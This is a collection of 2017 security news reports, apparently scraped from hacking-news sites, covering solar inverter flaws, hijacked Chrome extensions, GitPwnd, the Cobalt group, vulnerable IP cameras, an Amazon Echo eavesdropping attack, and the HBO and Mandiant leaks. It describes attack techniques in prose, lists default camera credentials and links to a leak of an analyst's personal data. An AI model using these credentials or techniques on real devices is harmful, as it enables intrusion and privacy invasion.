
Source Volkskrant.nl
Hacking Articles - H 2020 1 2 3 4 5 6 7 8 9 Hacking List - H 2021 2020 2019 2018 0 1 Hacking blog Hacking blog
Flaws in solar panels potentially threatening European power grids
7.8.2017 securityaffairs Hacking
The Horus scenario, is a scenario describing a large scale cyber attack targeting the vital electrical infrastructure triggering flaws found in solar panels
Willem Westerhof, a Dutch security researcher at the security firm ITsec has found a serious vulnerability in a component of solar panels that could be exploited by hackers to cause widespread outages in European power grids.
The vulnerability resides in the inverters that are the components of solar panels used to convert direct current to alternating current.
The vulnerabilities affect the inverters manufactured by the German market leader SMA. Westerhof reported the issued to the company in December 2016, and SMA invited him to discuss his findings. Unfortunately, after six months nothing is changed and the SMA still hasn’t solved the issue.
Westerhof has published a detailed analysis of the vulnerability and of the attack scenario that was dubbed by the expert Horus Scenario, after the Egyptian deity.
According to the Dutch newspaper Volkskrant, Westerhof claims that the security flaw affects thousands of Internet-connected inverters used in European power grids.

Source Volkskrant.nl
The attack scenario hypothesized by the expert is disconcerting, it sees hackers taking control of a large number of inverters and switch them off simultaneously. The attack can cause a huge power outage in large parts of Europe.
According to a research conducted by Westerhof, vulnerable solar panels manage around 17 gigawatts of power, clearly, a successful cyber attack could have a catastrophic effect.
Volkskrant reports that in 2006, more than 10 million people were left in the dark after a power shortage in Germany triggered blackouts across western Europe late Saturday night. Many capital cities were affected by the outage, including Paris and Madrid spent hours without power because of that incident.
The German power grid had to deal with a five-gigawatt shortage, while the attack scenario presented by Westerhof could cause a 17-gigawatt shortage, more than three times greater.
SMA explained that the inverters are properly secured and the company told Volkskrant’s journalists that the vulnerabilities only affect a limited range of products. The manufacturer also confirmed that its engineers are working on technical corrections.
Inverters of solar panels are just an example of the billion of IoT devices that could be targeted by hackers. Solar panels are becoming ever more widespread, it is neccssary to solve the issued as soon as possible.
Arrest Shines Light on Shadowy Community of Good, Bad Hackers
4.8.2017 securityweek Hacking
Two months ago, Marcus Hutchins was an "accidental hero," a young computer whiz living with his parents in Britain who found the "kill switch" to the devastating WannaCry ransomware.
Today, the 23-year-old is in a US federal prison, charged with creating and distributing malicious software designed to attack the banking system.
His arrest this week stunned the computer security community and shines a light on the shadowy world of those who sometimes straddle the line between legal and illegal activities.
Hutchins' arrest following Def Con in Las Vegas, one of the world's largest gathering of hackers, delivered "an extreme shock," according to Gabriella Coleman, a McGill University professor who studies the hacker community.
"The community at Def Con would not admire a hacker who was doing hard core criminal activity for profit or damage -- that is frowned upon," Coleman told AFP.
"But there are people who do security research... who understand that sometimes in order to improve security, you have to stick your nose in areas that may break the law. They don't want to hurt anyone but they are doing it for research."
Hackers are generally classified as "white hats" if they stay within the law and "black hats" if they cross the line.
At gatherings like Def Con, "you have people who dabble on both sides of the fence," said Rick Holland, vice president at the security firm Digital Shadows.
An indictment unsealed by US authorities charges Hutchins and a second individual -- whose name was redacted -- of making and distributing in 2014 and 2015 the Kronos "banking Trojan," a reference to malicious software designed to steal user names and passwords used at online banking sites.
- Hacker mindset -
James Scott, a senior fellow who follows cybersecurity at the Institute for Critical Infrastructure Technology, said it is sometimes difficult to separate the white hats from the black hats.
The hacker mindset includes "an insatiable need to satisfy their intellectual curiosity," Scott said.
"Hackers have that thing, they can't sleep. It's persistent and it's constant and it can drive you nuts."
Scott said he did not know details of the Hutchins case but that it is possible he wrote code that someone else "weaponized."
Some friends and collaborators of Hutchins said they found the allegations hard to believe.
"He worked with me on a project in 2014 he refused payment for," said a tweet from Jake Williams of Rendition InfoSec. "This is incongruous with a black hat writing code for money at the same time."
Security researcher Andrew Mabbitt tweeted that Hutchins "spent his career stopping malware, not writing it."
- Chilling effect -
Regardless of the outcome of the case, some security professionals said the arrest could erode trust between the hacker community and law enforcement.
Coleman said many hackers and researchers already tread carefully in light of the Computer Fraud and Abuse Act, a law that makes it illegal to access a computer system without authorization and has been roundly criticized by some security professionals.
"The statute is very broad and it can be wielded as a tool against researchers," Coleman said.
She noted that many in the hacker community are still reeling over the 2013 suicide of activist Aaron Swartz, who was charged under the same law for illegally downloading academic journals.
Hutchins' arrest "might actually drive certain security researchers further underground," said John Dickson of Denim Group, a security consultancy.
"I know several security researchers from Europe, whom I consider on the 'white hat' side of the house, who will no longer travel to the US to be on the safe side."
Holland of Digital Shadows added that it may lead to "strains in the security community, and it could make people more circumspect about who they may collaborate with."
Scott said the arrest may be counterproductive for cybersecurity because hackers like Hutchins help expose security flaws in order to fix them.
"The establishment needs hackers more than hackers need the establishment," he said.
Scott added that Hutchins' obvious talents could make him an asset for national security instead of a liability.
"I wouldn't be surprised if a federal agency made him an offer he can't refuse," Scott said.
"A guy like that should be at Fort Meade," he added, referring to the headquarters of the National Security Agency.
One Million Exposed to Adware via Hijacked Chrome Extension
4.8.2017 securityweek Hacking
Over one million users were exposed to adware after the developer of a highly popular Chrome extension fell victim to a phishing attack.
The incident happened on August 1, when Chris Pederick, Director of Engineering at Bleacher Report, exposed his developer credentials after clicking on a link received via a phishing email. The result was that attackers accessed his account and pushed a modified version of the Web Developer Chrome extension.
Soon after the malicious extension version (v0.4.9) began reaching its one-million-strong userbase, people started complaining about its new malicious behavior, which involved inserting ads into visited sites. Early next day, the developer was able to upload a new version (v0.5) of the extension to remove the malicious code.
The developer notes that only the Chrome version of Web Developer was compromised, and that the Firefox and Opera versions aren’t affected. He encourages the extension’s Chrome users to update to version 0.5 as soon as possible.
“I am still looking into exactly what the malicious code was doing, but it is strongly advised that if you had Web Developer for Chrome installed that you change your password to any site that you logged into on Wednesday, August 2nd as a precaution, particularly Cloudflare which looks as though it may have been explicitly targeted. It has also been suggested that Cloudflare users revoke their API key if they visited the Cloudflare dashboard yesterday as this may have been compromised as well,” the developer says.
Pederick explains that on August 1 at 9.25 AM PDT, he received an email claiming to come from Google, informing him that there are some issues with his extension and the Chrome Store policies. He clicked on the link in the email and logged into his developer account almost immediately.
He discovered that the email was bogus and that he fell victim to an attack only the next day at 6:30 AM PDT, when he logged back into the account and changed the password. By 9.15 AM PDT, the clean version (v0.5) of Web Developer was already live in the Chrome store.
“With the compromised version of the extension now replaced in the store, I have been working on replying to everyone who tweeted or emailed me advising them to upgrade to version 0.5 ASAP. I have also informed Google of what happened, although there is not an obvious right way to report this and thus far I have not heard from them,” Pederick also notes.
The developer says that, in addition to changing the password for the compromised account, he also enabled two-factor authentication. He is still looking into the impact of the malicious code.
As it turns out, Web Developer was only one Chrome extension cybercriminals hijacked recently to infest with adware. Last week, a member of the Copyfish extension team received a similar phishing email and fell to the trick. This eventually resulted in attackers pushing an updated (and malicious) version of the extension, which too started to insert ads/spam into websites, just as it happened with Web Developer.
The attack happened on July 28 and the update was pushed the next day. On July 30, the developers noticed the malicious behavior and logged into their account, but noticed that the actors had moved the extension to their own account. Google moved Copyfish back to the original developers’ account on August 1, the developers reveal.
With two popular Chrome extensions targeted by similar phishing emails within several days of each other, chances are that more similar attacks are brewing.
Hackers Can Use Git Repos for Stealthy Attack on Developers
4.8.2017 securityweek Hacking
Malicious actors can abuse GitHub and other services that host Git repositories for stealthy attacks aimed at software developers, experts showed recently at the Black Hat security conference in Las Vegas.
Clint Gibler, security researcher at NCC Group, and Noah Beddome, security researcher and Director of Infrastructure Security at Datadog, have been testing the systems of organizations involved in software development and noticed that a key point of security failure in many cases was introduced by improperly managed or improperly understood trust relationships.
An in-depth analysis of the trust relationships between an organization, its developers, platforms and code revealed a series of security holes that can be exploited to evade the target’s defenses and gain persistent access to its systems.
Development-focused environments consist of workstations, general users, local and remote developers, version control systems, code repositories, continuous integration systems, and staging and production systems.
Gibler and Beddome showed that the trust relationships between these components, particularly in Agile software development environments, can introduce serious security risks if not managed properly. Furthermore, the experts warned that organizations can often introduce unintended levels of trust relationships - for example, removing security controls to get the job done faster and meet deadlines.
In order to demonstrate how these trust relationships can be abused, Gibler and Beddome created a penetration testing tool named GitPwnd. GitPwnd allows attackers to communicate with compromised devices via Git repositories, which store software history data.
Commands are sent to the hacked machine via the Git repository and the response is received over the same transport layer, making it less likely for the victim to notice the malicious traffic, which is disguised as operations that would normally be performed by a developer. GitPwnd uses GitHub to host the attacker’s Git repo, but the researchers pointed out that other services, such as BitBucket or GitLab, work just as well.
The attacker can create a copy of a popular repository to make communications as inconspicuous as possible. In order to further disguise the malicious traffic as normal user workflow, an attacker can abuse Git hooks, scripts that run automatically when a developer runs Git commands in a repo directory. And since hooks are not under version control, modifications made to them are not shown when using Git to determine local file changes, making the malicious code more difficult to detect.
Once the attacker gains access to the victim’s systems, via spear-phishing or other methods, GitPwnd can automate this entire process. The hacker can then run arbitrary Python commands on compromised machines to silently steal information and complete other tasks.
GitPwnd is open source and available on GitHub. While malicious actors could abuse it, the researchers told SecurityWeek that it still takes a skilled attacker to use the tool effectively. Moreover, the tool is designed to be “noisy” on purpose in certain aspects to discourage abuse.
Attacks on software developers are not unheard of. A few months ago, security firms ESET and Palo Alto Networks reported that a threat group that had been targeting open source developers, particularly ones using GitHub, managed to stay under the radar for over three years.
As for abusing GitHub itself, the China-linked threat group known as Winnti has leveraged the service to obtain the IP address and port number of C&C servers used in attacks aimed at organizations in Southeast Asia.
Hackers Hijacked Chrome Extension for Web Developers With Over 1 Million Users
3.8.2017 thehackernews Hacking 
From past few years, spammers and cyber criminals were buying web extensions from their developers and then updating them without informing their users to inject bulk advertisements into every website user visits in order to generate large revenue.
But now they have shifted their business model—instead of investing, spammers have started a new wave of phishing attacks aimed at hijacking popular browser extensions.
Just two days ago, we reported how cyber criminals managed to compromise the Chrome Web Store account of a German developer team and hijacked Copyfish extension, and then modified it with ad-injection capabilities to distribute spam correspondence to users.
Now just yesterday, another popular Chrome extension 'Web Developer' was hijacked by some unknown attackers, who updated the software to directly inject advertisements into the web browser of over its 1 million users.
Chris Pederick, the creator of Web Developer Chrome extension that offers various web development tools to its users, alerted late Wednesday that some unknown hackers apparently phished his Google account, updated the extension to version 0.4.9, and pushed it out to its 1,044,000 users.
In both the cases, cyber criminals used phishing first to gain access to the developers' Google accounts, hijacked their respective extensions and then updated the extension to perform malicious tasks.
However, the Firefox version of both the extensions was unaffected.
According to the developer, the malicious software build fetched JavaScript code from the web and ran it within users' web browsers to forcibly inject advertisements on web pages.
The plugin has access to pretty much everything that's happening on a user's browser—can do anything from reading all the website content to intercept traffic, sniff keystrokes, or any task one can imagine.
So, hijacking the Web Developer extension could be a nightmare for users—especially for those who are professional designers and access their official accounts (website, hosting, or email) using the same browser.
Pederick said version 0.4.9 of the software might have done worse, but within five to six hours of its compromise, he came to know of the malicious build, pulled it down from the Chrome store, and fixed the extension about an hour later.
However, the compromised code would have allowed the miscreants to make a sizable commission from the advertisements during the few hours the evil javascript was active.
Web Developer users are strongly recommended to update their extension to version 0.5 immediately.
Users should also consider changing their passwords for all web accounts, as well as nullify login tokens and cookies used on websites they visited while using the infected extension.
Cobalt Hackers Now Using Supply Chain Attacks
2.8.2017 securityweek Hacking
After expanding operations to Americas earlier this year, the financially-motivated "Cobalt" cybercriminal group has changed techniques and is now using supply chain attacks to target an organization’s partners, Positive Technologies reveals.
First described in 2016 and currently active worldwide, Cobalt is quick to react to banks' protective measures, and the use of the infrastructure and accounts of a company’s employees for nefarious operations is proof of that. To trick recipients into opening phishing messages from illegitimate domains, the group also uses the names of regulatory authorities or security topics, researchers say.
The group is targeting banks, financial exchanges, insurance companies, investment funds, and other financial organizations. The attackers use phishing messages disguised as mailings from financial regulators and employ various types of malicious attachments, including malicious documents or ZIP archives packing executables or shortcut files.
The hackers, Positive Technologies says, were among the first to have access to the latest version of the Microsoft Word Intruder 8 exploit builder, which allowed them to create files exploiting CVE-2017-0199, a vulnerability patched in April. The group also abuses poorly protected public sites to drop files onto the victims’ computers, and delivers the phishing messages to both corporate and personal addresses of targeted employees.
Last year, the group was targeting financial institutions in Eastern Europe, Central Asia, and Southeast Asia, but the target list expanded in 2017 to include North America, Western Europe, and even South America (Argentina).
Around 75% of the targeted organizations are in the financial sector, the researchers say (90% of the targeted financial organizations are banks). However, the group also started targeting financial exchanges, investment funds, and lenders, and researchers say this is indicative that “attacks on diverse companies with major financial flows are underway.”
In addition to financial institutions, the hackers also target government, telecom/Internet, service providers, manufacturing, entertainment, and healthcare organizations. “Cobalt attacks government organizations and ministries in order to use them as a stepping stone for other targets,” Positive Technologies said.
The researchers suggest that only a handful of people constitute the team in charge with the technical aspects of Cobalt’s attacks. The same team appears responsible for registering malicious domains and for sending phishing emails.
The emails typically contain a malicious attachment either meant to fetch a dropper from a remote server or containing the dropper in a password-protected archive. The dropper would then download and execute the Beacon Trojan (which has been also associated with the FIN7/Carbanak group).
By forging sender information, the group delivers phishing emails to compromise a specific organization that partners with banks, then starts “sending phishing messages from these partners' infrastructures using the hacked accounts and mail servers of real employees.” Because of that, the final recipients are likely to trust the sender, which increases the chances of a successful infection.
“The attackers carefully choose subject lines, recipient addresses, and attachment names that will ‘fly below the radar’ so that recipients open the attachments enclosed with phishing messages,” the researchers say.
More than half (60%) of the phishing messages associated with Cobalt were related to cooperation and service terms between banks and their partners. The group also used security anxieties as an attack vector, sending messages from illegitimate domains posing as VISA, MasterCard, and FinCERT units of the Russian Central Bank and National Bank of the Republic of Kazakhstan.
The security researchers believe that the automation tool the group uses to send messages to thousands of recipients is alexusMailer v2.0, a freely available PHP script that offers anonymity and which supports multithreaded sending.
The group also uses widely available public mail services, along with services that allow anonymous registration of temporary addresses.
The group tends to register domains towards the beginning of the week, then prepare hacking tools, and concentrate on sending out mailings and advancing their attacks within the infrastructure of compromised organizations at the end of the week. On average, the time between a domain’s registration and its use in a campaign is four days.
“Since phishing mailings are sent out during working hours, domains are usually registered during the interval from 6:00 PM to 12:00 AM (UTC+0), which coincides with the end of the working day in European countries,” the researchers say.
The researchers were also able to discover and block newly registered Cobalt phishing domains before they were used in campaigns. The researchers also worked with industry regulators in Russia and other countries to disable delegation for all .ru domains and other top-level domains associated with the group.
“Information about the extent of losses caused by the Cobalt group in 2017 is not yet available. Perhaps warnings by bank regulators headed off some of the group's efforts. Judging by the scale of Cobalt campaigns worldwide, multimillion-dollar losses by banks are a real possibility. And if attacks on financial exchanges are successful, the consequences will include not only direct losses to individual companies, but rate turbulence on world currency markets,” the researchers conclude.
Roughly 175,000 Chinese Internet Connected security cameras can be easily hacked
2.8.2017 securityaffairs Hacking
An estimated 175,000 Internet of Things (IoT) connected security cameras manufactured by Shenzhen Neo Electronics are vulnerable to cyber attacks.
According to a new report from security provider Bitdefender, roughly 175,000 connected security cameras are vulnerable to cyber attacks.
The vulnerable cameras are manufactured by the Chinese company Shenzhen Neo Electronics that offers surveillance and security solutions, including IP cameras, sensors and alarms.
The experts discovered several buffer overflow vulnerabilities in two models of cameras manufactured by the company, the iDoorbell and the NIP-22 models.

The researchers believe that other models commercialized by the Chinese company are vulnerable because they use the same firmware.
“Several buffer overflow vulnerabilities (some before authentication) are present in the two cameras studied, the iDoorbell model and NIP-22 model, but we suspect that all cameras sold by the company use the same software and are thus vulnerable.” reads the report published by BitDefender. “These vulnerabilities could allow, under certain conditions, remote code execution on the device. This type of
vulnerabilities is also present on the gateway which controls the sensors and alarms.”
The security cameras use UPnP (Universal Plug and Play) to automatically open ports in the router’s firewall to allow the access from the Internet. Querying the Shodan search engine for vulnerable devices the researchers discovered between 100,000 and 140,000 vulnerable devices worldwide.
“Internet. We found between 100,000 and 140,000 devices when searching for the HTTP web server, and a similar number when searching for the RTSP server (both vulnerable). These are not necessarily the same devices, as some have only one service forwarded. We estimate that the real number of unique devices is around 175,000.” continues the report.
The experts noticed that both security camera models are vulnerable to two different cyber attacks, one that affects the web server service running on cameras and another that affects the RSTP (Real Time Streaming Protocol) server.
Researchers demomstrated that was quite easy to exploit the flaws in the security cameras, anyone can hack access the livestream by simply logging in with default credentials (i.e. “user,” “user,” and “guest,” “guest”).
The researchers also discovered a buffer overflow vulnerability that could be exploited to take control of the cameras remotely.
Shenzhen Neo did not comment the discovery.
Amazon Echo Could Become an Attacker's Listening Device
1.8.2017 securityweek Hacking
The Amazon Echo is an always-listening device designed to play music, answer questions via the Alexa voice service, and control connected home devices such as WeMo, Hive and Nest. Now researchers have demonstrated that while it listens to you, attackers could be listening to you as well.
Mike Barnes, a researcher at MWR Infosecurity, has published details of an attack that can compromise the device while leaving no evidence of tampering. The attack requires physical access, and continues work (PDF) published last year by researchers from The Citadel, The Military College of South Carolina.
The earlier research was looking for potential Echo attack approaches. The paper concludes, "We believe that any of these approaches would allow further access into the file system of the Echo that would allow security researchers the ability to reverse engineer binaries for vulnerabilities, scan the device for hardcoded credentials, and much more."
This is the basis of the approach taken by MWR. In summary, the attack uses the devices' exposed debug pad to watch the boot process and understand the device's configuration. The Echo first attempts to boot from an SD Card attached to the debug pads. "By correctly formatting a SD Card with X-loader and U-Boot in the correct partition," writes Barnes, "we can boot from this card and into a U-Boot commandline interface."
This allowed him to understand the inner workings of the device. He introduced a reverse shell that spawned on boot. He then removed all external evidence of the attack and the Echo rebooted into its normal operation. However, he was now able to connect remotely with root.
Remotely, he was able to create a script "that would continuously write the raw microphone data into a named fifo pipe which we then stream over TCP/IP to a remote service. On the remote device we receive the raw microphone audio, sample the data and either save it as a wav file or play it out of the speakers of the remote device."
In effect, everything that the Echo hears can now also be heard by attackers without any alteration to the functionality of the Echo or evidence of tampering.
The weakness (or difficulty) in the attack is that it requires physical access to the device; but, warns Barnes, "it shouldn't be taken for granted that consumers won't expose the devices to uncontrolled environments that places their security and privacy at risk."
He offers several mitigations. The first is to use the physical mute button on the Echo. This will stop it 'listening', but reduces the always-on functionality of the device. The second is to monitor network traffic looking for anomalous traffic. This would be realistic if the Echo is used in a workplace, but not so likely in a home environment.
The third option is to always buy direct from Amazon. When MWR disclosed the flaw, Amazon released a statement: "Customer trust is very important to us. To help ensure the latest safeguards are in place, as a general rule, we recommend customers purchase Amazon devices from Amazon or a trusted retailer and that they keep their software up-to-date."
Amazon has fixed the weakness in the latest version. "This vulnerability has been confirmed on the 2015 and 2016 edition of the Amazon Echo," writes Barnes, "however the 2017 edition is not vulnerable to this physical attack." Buying a new device from source will be immune. However, buying an Amazon Echo second-hand could expose users to the potential purchase of a tampered device. If you find one in your hotel room, check that it is a 2017 model. If it is not, switch it to mute when not actively in use.
"What this research highlights," says Barnes, "is the need for manufacturers to think about both the physical and digital security risks that the devices may be subjected too and mitigate them at the design and development stage. Whilst Amazon has done a considerable amount to minimize the potential attack surface, these two hardware design choices -- the unprotected debug pads and the hardware configuration setting that allows the device to boot via an external SD card -- could expose consumers to an unnecessary risk."
HBO Hacked again, Game of Thrones Script Leaked on the Internet
1.8.2017 securityaffairs Hacking
Hackers claim to have stolen 1.5 terabytes of data from HBO, including information on the current season of Game of Thrones.
Are you a fan of ‘Game of Thrones’ series? There is a news for you, hackers claim to have stolen 1.5 terabytes of data from HBO, including information on the current season of Game of Thrones and a script that is reportedly for the upcoming fourth episode of Game of Thrones Season 7.
The hackers notified the security breach to several reporters via anonymous email sent on Sunday, below the text of the message sent to the reporters:
“Hi to all mankind. The greatest leak of cyber space era is happening. What’s its name? Oh, I forget to tell. It’s HBO and Game of Thrones……!!!!!!
You are lucky to be the first pioneers to witness and download the leak. Enjoy it & spread the words. Whoever spreads well, we will have an interview with him.”
“HBO has joined the ranks of Hollywood entertainment companies to suffer a major cyber attack.” reads the Entertainment Weekly website.
“EW has learned that upcoming episodes of a couple series and at least one alleged script or treatment have been put online by hackers who breached the company’s systems — with more threatened to be coming soon.”
The hackers have stolen episodes of several HBO shows yet to release online, they have already leaked online upcoming episodes of “Ballers” and “Room 104” and they announced more leaks to be “coming soon.”
“HBO recently experienced a cyber incident, which resulted in the compromise of proprietary information,” reads a statement issued by the company. “We immediately began investigating the incident and are working with law enforcement and outside cybersecurity firms. Data protection is a top priority at HBO, and we take seriously our responsibility to protect the data we hold.”
HBO hasn’t provided further details on the cyber attack, it currently investigating the incident with the help of law enforcement and cyber security firms.
This is the second time that hackers break into the HBO network, in 2015, the first four episodes of “Game of Thrones Season 5” were leaked online.
HBO chairman and CEO Richard Plepler sent an email to HBO employees notifying them the security breach.
“As most of you have probably heard by now, there has been a cyber incident directed at the company which has resulted in some stolen proprietary information, including some of our programming,” he wrote. “Any intrusion of this nature is obviously disruptive, unsettling, and disturbing for all of us. I can assure you that senior leadership and our extraordinary technology team, along with outside experts, are working round the clock to protect our collective interests. The efforts across multiple departments have been nothing short of herculean. It is a textbook example of quintessential HBO teamwork. The problem before us is unfortunately all too familiar in the world we now find ourselves a part of. As has been the case with any challenge we have ever faced, I have absolutely no doubt that we will navigate our way through this successfully.”
Hollywood seems to be a privileged target for crooks, in April the hacker ‘The Dark Overlord’ claimed to have stolen and leaked online episodes from the forthcoming season of the TV show Orange Is The New Black.
In May, a hacker claimed to have stolen Pirates of the Caribbean: Dead Men Tell No Tales, but Disney denied it.
HBO Hacked — 'Game of Thrones' Scripts & Other Episodes Leaked Online
31.7.2017 thehackernews Hacking
If you are a die heart fan of 'Game of Thrones' series, there's good news for you, but obviously bad for HBO.
Hackers claim to have stolen 1.5 terabytes of data from HBO, including episodes of HBO shows yet to release online and information on the current season of Game of Thrones.
What's more? The hackers have already leaked upcoming episodes of the shows "Ballers" and "Room 104" on the Internet.
Additionally, the hackers have also released a script that is reportedly for the upcoming fourth episode of "Game of Thrones" Season 7.
According to Entertainment Weekly, hackers claim to have obtained 1.5 terabytes of data from the entertainment giant and informed several reporters about the hack via anonymous email sent on Sunday.
Though HBO has confirmed the cyber attack on its network and released a statement, the company did not confirm what the hackers have stolen more information, and whether or not upcoming episodes of the widely watched Game Of Thrones have been stolen.
"HBO recently experienced a cyber incident, which resulted in the compromise of proprietary information," the company confirmed the hack in a statement.
"We immediately began investigating the incident and are working with law enforcement and outside cybersecurity firms. Data protection is a top priority at HBO, and we take seriously our responsibility to protect the data we hold."
After leaking episodes of "Ballers" and "Room 104" and a script that is believed to be the new episode of "Game of Thrones," hackers have promised more leaks to be "coming soon."
The anonymous email sent to the reporters read:
"Hi to all mankind. The greatest leak of cyber space era is happening. What’s its name? Oh, I forget to tell. It's HBO and Game of Thrones……!!!!!!
You are lucky to be the first pioneers to witness and download the leak. Enjoy it & spread the words. Whoever spreads well, we will have an interview with him."
If hackers have indeed stolen 1.5 terabytes of data from HBO, it could be the company's second major cyber attack, after 2015, when the first four episodes of "Game of Thrones Season 5" appeared on the Internet shortly before the season's premiere.
However, when compared to Sony hack 2014, wherein hackers stole 100 terabytes of data, the amount of data stolen from HBO is nowhere near it.
In an email sent to its employees about the latest breach obtained by EW, HBO chairman and CEO Richard Plepler said:
"The problem before us is unfortunately all too familiar in the world we now find ourselves a part of. As has been the case with any challenge we have ever faced, I have absolutely no doubt that we will navigate our way through this successfully."
At this moment, it is still unclear who is behind the hack. We will update the story with the latest information.
Hackers Compromise Accounts of FireEye Threat Intelligence Analyst
31.7.2017 securityweek Hacking
A hacker or group of hackers claimed today to have breached FireEye's Mandiant. In a Pastebin post, they claimed, "It was fun to be inside a giant company named 'Mandiant'... 'Mandiant' knows how deep we breached into its infrastructure."
The "proof" of the breach was somewhat limited information about one Mandiant/FireEye employee, Adi Peretz (FireEye purchased Mandiant for $1 billion in January 2014). Peretz is described in the Pastebin post as 'Victim #1', a 'Senior Threat Intelligence Analyst at Mandiant.' There is no evidence of a breach deep into Mandiant's infrastructure, and a FireEye spokesperson told SecurityWeek that the company network has not been breached.
There does not appear to be anything sensitive on Pastebin (Pastebin's policy is to remove any such data). Instead there is a link to the full dump on megafileupload.com, from where a 32 MB zipped file can be downloaded. The content, however, is not awe-inspiring -- embarrassing for Peretz, but hardly damaging to FireEye. It includes personal details from Peretz (such as a rather small Outlook contact list), emails, and freely available PDF documents such as a Cylance-produced PDF description of Cylance Protect.
This highlights a fundamental contradiction in the Pastebin announcement. The hacker announces, "This leak was just a glimpse of how deep we breached into Mandiant, we might publish more critical data in the future." Yet from the evidence presented, there is little more than a breach of Peretz's LinkedIn and other personal accounts.
The LinkedIn account has since been removed, but not before the hackers defaced it with the picture of a bare backside and language to suit.
In a statement emailed to SecurityWeek, FireEye confirms the apparently limited nature of the breach. "We are aware of reports that a Mandiant employee's social media accounts were compromised. We immediately began investigating this situation and took steps to limit further exposure. Our investigation continues, but thus far we have found no evidence FireEye or Mandiant systems were compromised."
Although the hacker says he has more, and might leak more in the future, that is not described as the primary drive behind the breach. Effectively, the hacker describes this as the first success ('Victim #1') of a new project: Op. #LeakTheAnalyst. The motivation is to embarrass security analysts, not to breach major companies.
"In the #LeakTheAnalyst operation," says the hacker, "we say fuck the consequence let's track them on Facebook, Linked-in, Tweeter, etc. let's go after everything they've got, let's go after their countries, let's trash their reputation in the field." For a long time, he says, "we - the 31337 hackers - tried to avoid these fancy ass "Analysts" whom trying to trace our attack footprints back to us and prove they are better than us." No more. "Let's unleash hell upon them."
The clue is in the Op name: LeakTheAnalyst. The question is whether this really is a new, well-resourced hacker campaign, and that more analysts have been compromised and will be embarrassed in the future -- or did one hacker get lucky, get into Peretz's accounts, and is now trying to make it seem like a planned and coordinated campaign?
The hacker or hackers are currently unknown. The poster uses the term, 'we -- the 31337 hackers'; but that is probably a generic usage simply claiming 'I am one of the elite hackers'.
The leakage is probably not the treasure trove of hugely sensitive internal information claimed by some. It should not, for example, surprise anyone that FireEye/Mandiant meets with the Israeli Defense Force; while a FireEye Threat Intelligence Summary from June 2016 is hardly critical.
Nevertheless, it would be a mistake to believe that the dump contains nothing of value to attackers; and at the very least it is a huge embarrassment for a senior security analyst within a major security firm. Must do better should now be his motto. It appears that he had been owned for upwards of a year -- and for the moment, we cannot be certain that additional data has not been lifted.
Hackers leaked data from alleged Mandiant FireEye ‘breach’ under #OpLeakTheAnalyst.
31.7.2017 securityaffairs Hacking
Late Sunday evening, hackers leaked details alleged stolen from a compromised system maintained by Adi Peretz, a Senior Analyst at Mandiant.
Late Sunday evening, hackers have posted details alleged stolen from a system belonging to Adi Peretz, a Senior Threat Intelligence Analyst at security firm FireEye/Mandiant.
The leaked archive is a 337MB PST file containing the expert’s emails. Leaked archive also includes images of its accounts, including One Drive, Live, LinkedIn, geo-tracking of personal devices for at least a year, billing records and PayPal receipts.

“In addition to that are images detailing the compromise of their One Drive account, Live account, LinkedIn account, geo-tracking of personal devices for at least a year, billing records and PayPal receipts, credentials for an engineering portal at FireEye, WebEx and JIRA portals, as well as Live and Amazon accounts. There are also records related to an alleged customer, Bank Hapoalim, and internal documentation and presentations, including one for the IDF (Israel Defense Forces) from 2016.” reported Salted Hash.
The security firm has denied any intrusion in its systems.
The hackers who published the alleged Mandiant Internal Leaks claims it is part of the ongoing campaign #OpLeakTheAnalyst.
“It was fun to be inside a giant company named “Mandiant” we enjoyed watching how they try to protect their clients and how their dumb analysts are trying to reverse engineer malwares and stuffs.
Now that “Mandiant” knows how deep we breached into its infrastructure its so-called threat analysts are trying to block us. Let’s see how successful they are going to be :D” reads the message published on PasteBit.
Independent analysts who visioned the leaked material believe there is no evidence of any compromise.
Follow
Ido Naor @IdoNaor1
Only one workstations seems to be infected during #leakTheAnalyst . Dump does not show any damage to core assets of #Mandiant
11:45 AM - Jul 31, 2017
1 1 Reply 7 7 Retweets 11 11 likes
Twitter Ads info and privacy
The security researcher Hanan Natan also believes the overall Mandiant networks weren’t breached:
Follow
WetNork @sha1roedah
Mandiant Leak http://pastebin.com/raw/6HugrWH4
Personal data and some internal docs, apparently only on one workstation #LeakTheAnalyst
11:25 AM - Jul 31, 2017
Replies Retweets likes
Twitter Ads info and privacy
Below the response issued by FireEye:
“We are aware of reports that a Mandiant employee’s social media accounts were compromised. We immediately began investigating this situation, and took steps to limit further exposure. Our investigation continues, but thus far, we have found no evidence FireEye or Mandiant systems were compromised.”
Hacker Leaks Data From Mandiant (FireEye) Senior Security Analyst
31.7.2017 thehackernews Hacking
Reportedly, at least one senior cyber security analyst working with Mandiant, a Virginia-based cybersecurity firm owned by the FireEye, appears to have had its system compromised by hackers, exposing his sensitive information on the Internet.
On Sunday, an anonymous group of hackers posted some sensitive details allegedly belonged to Adi Peretz, a Senior Threat Intelligence Analyst at Mandiant, claiming they have had complete access to the company's internal networks since 2016.
The recent hack into Mandiant has been dubbed Operation #LeakTheAnalyst.
Further Leaks from Mandiant Might Appear
The hackers have leaked nearly 32 megabytes of data—both personal and professional—belonging to Peretz on Pastebin as proof, which suggests they have more Mandiant data that could be leaked in upcoming days.
"It was fun to be inside a giant company named “Mandiant” we enjoyed watching how they try to protect their clients and how their dumb analysts are trying to reverse engineer malware and stuff," the Pastebin post reads.
"This leak was just a glimpse of how deep we breached into Mandiant, we might publish more critical data in the future."
Hackers dumped a treasure trove of sensitive information, which includes:
Peretz's Microsoft account login details
Peretz's Contacts
Screenshots of the Windows Find My Device Geolocator, linked to Peretz's Surface Pro laptop.
Client correspondence
Presentations
Contents of his email inbox
Several internal Mandiant and FireEye documents
Threat intelligence profiles for the Israeli Defence Force (IDF)
Besides leaks, the anonymous hackers also reportedly broke into Peretz's LinkedIn page and defaced it. His profile has since been deleted from the professional media network.
